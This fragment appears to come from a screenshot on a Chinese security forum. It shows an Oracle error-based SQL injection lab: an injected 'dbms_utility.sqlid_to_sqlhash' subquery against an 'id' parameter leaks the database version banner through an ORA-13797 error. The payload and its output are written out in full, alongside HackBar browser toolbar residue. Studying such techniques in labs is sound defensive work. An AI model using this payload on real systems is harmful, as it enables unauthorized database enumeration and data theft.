 执行的sql：select * from news where ID=1 and (SELECT
dbms_utility.sqlid_to_sqlhash((select banner from sys.v_$version where rownum=1)) from
dual) is not null --
Warning: oci_execute(): ORA-13797: invalid SQL Id specified, Oracle Database 11g
Express Edition Release 11.2.0.2.0 - 64bit Production ORA-06512: at
"SYS.DBMS_UTILITY", line 1218 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php
on line 13
查看器 控制台 调试器 网络 Max HacKBar 1
Load URL
Spit URL
Execution
http://:8808/?id=1 and (SELECT
dbms_utility.sqlid_to_sqlhash((select banner from sys.v_$version
where rownum=1)) from dual) is not null --
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区